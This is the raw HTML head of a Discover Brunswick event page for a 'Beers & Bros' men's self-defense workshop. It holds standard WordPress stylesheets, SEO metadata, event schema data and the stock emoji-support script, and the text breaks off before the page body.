

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/
body_size: 47889
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beers &amp; Bros Self Defense Workshop - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beers &amp; Bros Self Defense Workshop - Discover Brunswick" />
	<meta property="og:description" content="Exciting News Alert: It&#8217;s Time for &#8220;Beer &amp; Bros&#8221; &#8211; A Self Defense Workshop for Men! Following the success of our women&#8217;s self-defense workshop, &#8220;Tequila and Takedowns,&#8221; we&#8217;re thrilled to [&hellip;]" />
	<meta property="og:url" content="https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="article:modified_time" content="2024-02-01T13:53:35+00:00" />
	<meta property="og:image" content="https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/","url":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/","name":"Beers & Bros Self Defense Workshop - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png","datePublished":"2024-01-12T19:22:38+00:00","dateModified":"2024-02-01T13:53:35+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2024/01/beers-bros-insta.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"Beers &#038; Bros Self Defense Workshop"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"Beers &#038; Bros Self Defense Workshop","description":"Exciting News Alert: It&#8217;s Time for &#8220;Beer &amp; Bros&#8221; &#8211; A Self Defense Workshop for Men! Following the success of our women&#8217;s self-defense workshop, &#8220;Tequila and Takedowns,&#8221; we&#8217;re thrilled to [&hellip;]","image":{"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#primaryimage"},"url":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-23T18:00:00-05:00","endDate":"2024-02-23T18:45:00-05:00","location":{"@type":"Place","name":"The Brick","description":"","url":"https://discoverbrunswick.com/venue/","address":{"@type":"PostalAddress","streetAddress":"1505 Martin Luther King Jr Blvd","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520","addressCountry":"United States"},"telephone":"9122682829","sameAs":"https://www.thebrickbwk.com/"},"organizer":{"@type":"Person","name":"The Brick","description":"","url":"https://www.thebrickbwk.com/","telephone":"9122682829","email":"in&#102;&#111;&#64;th&#101;b&#114;i&#99;&#107;&#98;&#119;k.c&#111;&#109;"},"offers":{"@type":"Offer","price":"30.00","priceCurrency":"USD","url":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/","category":"primary","availability":"inStock","validFrom":"2024-01-12T00:00:00+00:00"},"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/beers-bros-self-defense-workshop/2024-02-23/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
